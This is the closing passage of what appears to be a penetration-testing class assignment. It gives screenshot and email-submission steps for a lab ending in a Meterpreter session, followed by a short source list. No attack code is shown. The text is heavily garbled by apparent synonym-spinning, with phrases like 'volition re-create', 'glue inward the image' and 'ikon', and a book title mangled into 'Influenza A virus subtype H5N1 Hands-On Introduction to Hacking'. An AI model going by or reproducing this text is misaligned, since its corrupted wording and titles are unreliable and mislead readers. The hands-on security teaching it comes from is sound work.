Make certain IceWeasel is visible, showing a URL that does non incorporate "webdav", every bit shown above, as well as that the "Meterpreter session opened" message is also visible. Click on the host machine's desktop.Press Shift+PrintScrn. That volition re-create the whole desktop to the clipboard.
Open Paint as well as glue inward the image.
Save the ikon amongst the filename "Your Name Proj 12b". Use your existent name, non the literal text "Your Name".
YOU MUST SUBMIT AN IMAGE OF THE WHOLE DESKTOP TO GET FULL CREDIT!
Turning inward your Project
Send the ikon to: cnit.124@gmail.com amongst a bailiwick delineate of piece of work of "Proj 12 From Your Name", replacing Your Name amongst your ain rootage as well as final name. Send a Cc to yourself.Sources
Penetration Testing: Influenza A virus subtype H5N1 Hands-On Introduction to Hacking yesteryear Georgia Weidman Install ftp server on Kali Linuxchanging default directory on "vsftp" server
MySQL export into outfile : CSV escaping chars
How to script ftp commands